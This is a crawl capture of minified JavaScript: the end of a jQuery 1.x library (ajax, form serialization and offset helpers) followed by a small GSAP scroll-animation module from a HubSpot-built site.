text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?R(R(e,re.ajaxSettings),t):R(re.ajaxSettings,e)},ajaxPrefilter:B(Pt),ajaxTransport:B(Rt),ajax:function(e,t){function n(e,t,n,r){var i,c,v,y,x,T=t;2!==b&&(b=2,s&&clearTimeout(s),u=void 0,a=r||"",w.readyState=e>0?4:0,i=e>=200&&300>e||304===e,n&&(y=W(d,w,n)),y=$(d,y,w,i),i?(d.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(re.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(re.etag[o]=x)),204===e||"HEAD"===d.type?T="nocontent":304===e?T="notmodified":(T=y.state,c=y.data,v=y.error,i=!v)):(v=T,(e||!T)&&(T="error",0>e&&(e=0))),w.status=e,w.statusText=(t||T)+"",i?h.resolveWith(f,[c,T,w]):h.rejectWith(f,[w,T,v]),w.statusCode(g),g=void 0,l&&p.trigger(i?"ajaxSuccess":"ajaxError",[w,d,i?c:v]),m.fireWith(f,[w,T]),l&&(p.trigger("ajaxComplete",[w,d]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,u,c,d=re.ajaxSetup({},t),f=d.context||d,p=d.context&&(f.nodeType||f.jquery)?re(f):re.event,h=re.Deferred(),m=re.Callbacks("once memory"),g=d.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=_t.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return b||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)g[t]=[g[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||x;return u&&u.abort(t),n(0,t),this}};if(h.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,d.url=((e||d.url||Lt)+"").replace(Ht,"").replace(Ot,jt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=re.trim(d.dataType||"*").toLowerCase().match(ve)||[""],null==d.crossDomain&&(r=Bt.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]===jt[1]&&r[2]===jt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(jt[3]||("http:"===jt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=re.param(d.data,d.traditional)),P(Pt,d,t,w),2===b)return w;(l=re.event&&d.global)&&0==re.active++&&re.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ft.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(At.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=qt.test(o)?o.replace(qt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),d.ifModified&&(re.lastModified[o]&&w.setRequestHeader("If-Modified-Since",re.lastModified[o]),re.etag[o]&&w.setRequestHeader("If-None-Match",re.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Wt+"; q=0.01":""):d.accepts["*"]);for(i in d.headers)w.setRequestHeader(i,d.headers[i]);if(d.beforeSend&&(!1===d.beforeSend.call(f,w,d)||2===b))return w.abort();x="abort";for(i in{success:1,error:1,complete:1})w[i](d[i]);if(u=P(Rt,d,t,w)){w.readyState=1,l&&p.trigger("ajaxSend",[w,d]),d.async&&d.timeout>0&&(s=setTimeout(function(){w.abort("timeout")},d.timeout));try{b=1,u.send(v,n)}catch(e){if(!(2>b))throw e;n(-1,e)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return re.get(e,t,n,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],function(e,t){re[t]=function(e,n,r,i){return re.isFunction(n)&&(i=i||r,r=n,n=void 0),re.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},re.fn.extend({wrapAll:function(e){if(re.isFunction(e))return this.each(function(t){re(this).wrapAll(e.call(this,t))});if(this[0]){var t=re(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return this.each(re.isFunction(e)?function(t){re(this).wrapInner(e.call(this,t))}:function(){var t=re(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=re.isFunction(e);return this.each(function(n){re(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)}).end()}}),re.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!te.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||re.css(e,"display"))},re.expr.filters.visible=function(e){return!re.expr.filters.hidden(e)};var $t=/%20/g,zt=/\[\]$/,It=/\r?\n/g,Xt=/^(?:submit|button|image|reset|file)$/i,Ut=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var n,r=[],i=function(e,t){t=re.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,function(){i(this.name,this.value)});else for(n in e)z(n,e[n],t,i);return r.join("&").replace($t,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&Ut.test(this.nodeName)&&!Xt.test(e)&&(this.checked||!Ae.test(e))}).map(function(e,t){var n=re(this).val();return null==n?null:re.isArray(n)?re.map(n,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:n.replace(It,"\r\n")}}).get()}}),re.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&I()||X()}:I;var Vt=0,Jt={},Yt=re.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),te.cors=!!Yt&&"withCredentials"in Yt,(Yt=te.ajax=!!Yt)&&re.ajaxTransport(function(e){if(!e.crossDomain||te.cors){var t;return{send:function(n,r){var i,o=e.xhr(),a=++Vt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,l,u;if(t&&(i||4===o.readyState))if(delete Jt[a],t=void 0,o.onreadystatechange=re.noop,i)4!==o.readyState&&o.abort();else{u={},s=o.status,"string"==typeof o.responseText&&(u.text=o.responseText);try{l=o.statusText}catch(e){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=u.text?200:404}u&&r(s,l,u,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Jt[a]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),re.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=pe.head||re("head")[0]||pe.documentElement;return{send:function(r,i){(t=pe.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var Gt=[],Qt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||re.expando+"_"+St++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=re.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||re.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Gt.push(i)),a&&re.isFunction(o)&&o(a[0]),a=o=void 0}),"script"):void 0}),re.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||pe;var r=ce.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=re.buildFragment([e],t,i),i&&i.length&&re(i).remove(),re.merge([],r.childNodes))};var Kt=re.fn.load;re.fn.load=function(e,t,n){if("string"!=typeof e&&Kt)return Kt.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=re.trim(e.slice(s,e.length)),e=e.slice(0,s)),re.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&re.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?re("<div>").append(re.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){re.fn[t]=function(e){return this.on(t,e)}}),re.expr.filters.animated=function(e){return re.grep(re.timers,function(t){return e===t.elem}).length};var Zt=e.document.documentElement;re.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,u=re.css(e,"position"),c=re(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=re.css(e,"top"),l=re.css(e,"left"),("absolute"===u||"fixed"===u)&&re.inArray("auto",[o,l])>-1?(r=c.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),re.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):c.css(d)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){re.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,re.contains(t,i)?(typeof i.getBoundingClientRect!==we&&(r=i.getBoundingClientRect()),n=U(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===re.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(n=e.offset()),n.top+=re.css(e[0],"borderTopWidth",!0),n.left+=re.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-re.css(r,"marginTop",!0),left:t.left-n.left-re.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Zt;e&&!re.nodeName(e,"html")&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Zt})}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);re.fn[e]=function(r){return Se(this,function(e,r,i){var o=U(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?re(o).scrollLeft():i,n?i:re(o).scrollTop()):e[r]=i)},e,r,arguments.length,null)}}),re.each(["top","left"],function(e,t){re.cssHooks[t]=k(te.pixelPosition,function(e,n){return n?(n=Ke(e,t),et.test(n)?re(e).position()[t]+"px":n):void 0})}),re.each({Height:"height",Width:"width"},function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){re.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Se(this,function(t,n,r){var i;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?re.css(t,n,a):re.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),re.fn.size=function(){return this.length},re.fn.andSelf=re.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return re});var en=e.jQuery,tn=e.$;return re.noConflict=function(t){return e.$===re&&(e.$=tn),t&&e.jQuery===re&&(e.jQuery=en),re},typeof t===we&&(e.jQuery=e.$=re),re});

--- FILE ---
content_type: application/javascript
request_url: http://purissima.biz/js/module_bof-cta_v2.min.js
body_size: 505
content:
var module_136459688806=function(){gsap.registerPlugin(ScrollTrigger);document.querySelectorAll(".bcta-wrapper").forEach((section=>{const accent=section.querySelector(".bcta__accent");accent&&gsap.timeline({scrollTrigger:{trigger:section,start:"top center"}}).from(accent,{rotation:"320deg_ccw",opacity:0,duration:3,delay:.75,ease:"power4.out"})}))}();
//# sourceURL=https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/hub_generated/module_assets/1/136459688806/1752616186519/module_bof-cta_v2.js